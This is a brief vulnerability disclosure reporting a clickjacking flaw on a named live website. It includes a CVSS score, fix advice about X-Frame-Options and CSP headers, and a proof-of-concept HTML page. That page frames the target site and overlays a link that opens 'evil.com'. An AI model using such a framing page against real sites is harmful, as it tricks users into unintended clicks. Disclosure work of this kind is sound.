## Website name

http://stream.ssbmultiservices.com/


1. Vulnerability name: Clickjacking: X-Frame-Options header

Vulnerable URL: http://stream.ssbmultiservices.com/

CVSS: Base Score: 5.8

POC:





# HTML File:

<!DOCTYPE html>
<html>
<head>
<style>
body{
margin: 0;
padding: 0;

```
}
iframe{
width: 100%;
height: 600px;
border: none;
}
</style>
<title>Clickjacking PoC</title>
</head>
<body >
<a onmouseover="window.open('http://evil.com')" style="z-
index:1;left:900px;position:relative;top:150px;font-size: 30px;text-transform:
capitalize;color:red;text-decoration:none;font-style: normal;">clickjacking</a>
<iframe sandbox="allow-modals allow-popups allow-forms allow-same-origin allow-scripts"
style="opacity:1" src="http://stream.ssbmultiservices.com/">
</ifram>
</body>
</html>
```

# This code save with html file and run this

## The impact of this vulnerability:

The impact depends on the affected web application.

## How to fix this vulnerability:

Configure your web server to include an X-Frame-Options header and a CSP header with frame-ancestors directive. Consult Web references for more information about the possible values for this header.

#### Recommendation

Configure your web server to include an X-Frame-Options header and a CSP header with frame-ancestors directive. Consult Web references for more information about the possible values for this header.